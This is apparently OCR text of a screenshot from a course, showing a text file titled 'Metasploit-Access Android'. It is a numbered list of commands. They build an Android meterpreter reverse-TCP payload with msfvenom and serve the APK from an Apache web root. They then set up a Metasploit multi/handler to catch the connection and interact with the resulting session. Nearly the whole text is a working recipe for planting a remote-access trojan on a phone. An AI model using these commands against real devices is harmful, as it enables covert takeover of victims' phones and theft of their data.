 1 2 3 4 11:55
~/Desktop/Metasploit-Access Android - Mousepad
File Edit Search View Document Help
1 msfvenom-
2
3 iwconfig or ifconfig-192.168.0.109
4 msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.109 LPORT=4444 R > /var/www/html/androidApp.apk
5 service apache2 start
6 service apache2 status
7 msfconsole
8 use multi/handler
9 set PAYLOAD android/meterpreter/reverse_tcp
10 set LHOST 192.168.0.109
11 set LPORT 4444
12 meterpreter > background
13 sessions
14 sessions -i 1
15 help
16
ûdemy